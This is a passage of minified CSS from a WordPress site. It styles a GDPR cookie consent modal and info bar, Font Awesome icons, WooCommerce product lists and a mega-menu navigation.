.moove-gdpr-status-bar .gdpr-cc-form-wrap,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap .gdpr-cc-form-fieldset{border:none;padding:0;margin:0;box-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:130px;position:absolute;left:0;bottom:0;width:100%;background-color:#f1f1f1;z-index:15;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{content:"";position:absolute;bottom:130px;left:60px;right:60px;height:1px;display:block;background-color:#c9c8c8}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{width:calc(100% + 16px);display:-ms-flexbox;display:flex;padding:0 60px;-ms-flex-pack:justify;justify-content:space-between;margin:0-2px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:8px;text-decoration:none;border-radius:150px;color:#fff;padding:15px 10px;border:1px solid transparent;min-width:160px;text-align:center;text-transform:none;letter-spacing:0;font-weight:700;font-size:14px;line-height:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton.moove-gdpr-modal-save-settings{color:#fff;display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:40%;display:inline-block;float:left;padding:40px 60px;position:absolute;height:100%;top:0;box-shadow:0 0 30px 0 rgba(35,35,35,.1);background:#fff;z-index:10;left:0;border-top-left-radius:5px;border-bottom-left-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{position:absolute;bottom:0;padding-bottom:30px;left:60px;right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{padding:0;list-style:none;margin:0;z-index:12}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{margin:0;padding:0;list-style:none;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{background-color:#fff;border-color:#f1f1f1;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:800;font-size:14px;text-decoration:none;text-transform:uppercase;background-color:#f1f1f1;border:1px solid #f1f1f1;line-height:1.1;padding:13px 20px;color:#0c4da2;width:100%;border-radius:5px;text-align:left;white-space:normal}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;width:calc(100% - 40px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:60%;display:inline-block;float:right;padding:40px 60px;position:absolute;top:0;height:auto;right:0;background-color:#f1f1f1;border-top-right-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar:after,.moove-clearfix:after{content:"";display:table;clear:both}#moove_gdpr_cookie_info_bar{position:fixed;bottom:0;left:0;width:100%;min-height:60px;max-height:400px;color:#fff;z-index:9900;background-color:#202020;border-top:1px solid #fff;font-family:Nunito,sans-serif}#moove_gdpr_cookie_info_bar *{font-family:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#moove_gdpr_cookie_info_bar.moove-gdpr-info-bar-hidden{bottom:-400px}#moove_gdpr_cookie_info_bar.moove-gdpr-align-center{text-align:center}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme{background-color:#202020;border-top:1px solid #fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme p{color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button{text-decoration:underline;outline:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 40px;position:static;display:inline-block}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:30px;padding-right:30px;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p{margin:0;font-size:14px;line-height:18px;font-weight:700;padding-bottom:0;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:14px;line-height:20px;color:#fff;font-weight:700;text-decoration:none;border-radius:150px;padding:8px 30px;border:none;display:inline-block;margin:3px 4px;white-space:nowrap;text-transform:none;letter-spacing:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:15px;padding-left:3vw}#moove_gdpr_cookie_info_bar *{box-sizing:border-box}@media (max-width:767px){.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before{height:14px;top:calc(50% - 7px)}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{width:calc(100vw - 50px)}#moove_gdpr_cookie_modal .cookie-switch{width:40px;height:24px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before{height:20px;width:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{max-height:500px;max-height:90vh;min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .cookie-slider:after{font-weight:800;font-size:12px;line-height:30px;min-width:130px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;top:-15px;right:-15px;display:block;width:30px;height:30px;line-height:30px;text-decoration:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{width:30px;height:30px;line-height:30px;font-size:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:10px;padding-top:30px;position:relative;top:0;left:0;text-align:center;min-height:140px;border-radius:0;border-top-left-radius:5px;border-top-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{display:-ms-flexbox;display:flex;margin:0-3px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{list-style:none;margin-bottom:20px;display:-ms-inline-flexbox;display:inline-flex;margin:3px;-ms-flex:1;flex:1}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{font-size:8px;line-height:1.2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{top:3px;right:3px;left:auto;padding:0;bottom:auto;transform:scale(.8)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:100%;position:relative;padding:15px 10px;border-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:16px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{padding:0;position:relative;overflow:auto;max-height:calc(100% - 110px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:14px;line-height:1.3}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{margin-bottom:55px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:100%;max-height:calc(90vh - 320px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{left:10px;right:10px;bottom:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:0;background-color:#fff;text-decoration:none;border-radius:150px;font-weight:700;font-size:12px;line-height:18px;padding:5px;border:1px solid #fff;color:#fff;min-width:110px;text-align:center;text-transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:40px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:15px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:0;padding-right:0;display:block;min-height:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice{padding-left:4px;margin-bottom:10px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:12px;font-weight:700;padding:5px 20px}}@media screen and (max-width:767px) and (orientation:landscape){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content .main-modal-content .moove-gdpr-tab-content{margin-bottom:35px;max-height:55vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:left;margin:0;display:inline-block;float:left;width:40%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{max-width:60%;float:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding-top:30px;min-height:75px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:350px;max-height:calc(100% - 70px)}#moove_gdpr_cookie_modal{background:0 0;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{min-height:55vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:100%}}@media (min-width:768px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{height:100%}}@media (min-width:768px) and (max-width:999px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:20px;right:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:620px;transform:scale(.75)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:20px;right:20px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p{font-size:13px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:10px 15px;font-weight:700;font-size:12px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:20px;padding-right:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:24px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:7px 15px;font-size:13px;margin:4px 8px}}@media (min-width:1000px) and (max-width:1300px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:40px 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-width:700px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:10px 30px;margin-left:8px;margin-right:8px}}@media (min-width:768px) and (max-height:700px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:600px;transform:scale(.7)}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}.gdpr-icon.moovegdpr-arrow-close{position:relative}.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before{position:absolute;content:" ";height:24px;width:1px;top:calc(50% - 12px);background-color:currentColor}.gdpr-icon.moovegdpr-arrow-close:before{transform:rotate(45deg)}.gdpr-icon.moovegdpr-arrow-close:after{transform:rotate(-45deg)}@media (max-width:767px){.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before{height:14px;top:calc(50% - 7px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;padding:5px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:5px 15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-left-content #moove-gdpr-menu{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-main{display:block!important;min-height:auto;max-height:100%;margin-bottom:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-content{margin-bottom:80px;max-height:50vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .tab-title{padding:10px;background-color:#fff;border:1px solid #fff;display:block;margin:10px 0 0;border-radius:5px;position:relative;padding-left:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .tab-title:before{content:"›";position:absolute;left:0;top:0;bottom:2px;font-size:24px;color:currentColor;width:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;line-height:1;font-family:Georgia,serif}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .moove-gdpr-tab-main-content{display:none;padding:10px;background-color:#fff}}@media (max-width:350px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{padding:3px 12px}}}@media all{.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-chevron-up:before{content:""}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce ul.products:after{clear:both}.woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce ul.products:after{clear:both}.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .woocommerce-loop-product__title{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}#mega-menu-wrap-main-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row,#mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu{border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:0;overflow:visible;padding:0;position:relative;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after,#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before,#mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after,#mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before,#mega-menu-wrap-main-menu #mega-menu-main-menu:after,#mega-menu-wrap-main-menu #mega-menu-main-menu:before,#mega-menu-wrap-main-menu:after,#mega-menu-wrap-main-menu:before{display:none}#mega-menu-wrap-main-menu{border-radius:0}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu{background:#fff}}#mega-menu-wrap-main-menu #mega-menu-main-menu{text-align:left;padding:0}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link{display:inline}#mega-menu-wrap-main-menu #mega-menu-main-menu p{margin-bottom:10px}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu{opacity:0;transform:translate(0,10px)}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:0 0;height:auto;width:auto;top:auto}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{margin:0 2px 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:2px 10px;vertical-align:baseline;width:auto;display:block;color:#555;text-transform:none;text-decoration:none;text-align:left;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:400;outline:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:50px;height:50px;padding:0 10px;background:0 0;text-align:left;color:#333;font-size:14px}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px;width:100%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:9999;border-radius:0;background:#fff;border:0;padding:0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-main-menu 